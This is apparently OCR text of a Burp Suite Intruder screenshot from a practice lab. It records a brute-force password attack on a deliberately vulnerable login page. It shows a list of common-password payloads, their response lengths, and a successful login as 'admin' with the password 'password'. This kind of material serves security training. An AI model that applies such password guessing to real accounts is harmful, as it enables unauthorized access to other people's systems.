 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
16 password 200 4641
0 200 4603
1 admin 200 4603
2 123456 200 4603
3 1234567 200 4603
4 12345678 200 4603
5 7654321 200 4603
6 654321 200 4603
7 admin123 200 4603
8 admin888 200 4603
Request Response
Raw Headers Hex HTML Render
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img src="/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://owasp.org/www-community/attacks/Brute_force_attack"
target="_blank">https://owasp.org/www-community/attacks/Brute_force_attack</a></li>
<li><a href="http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password"
? < + > wel 1 match
Finished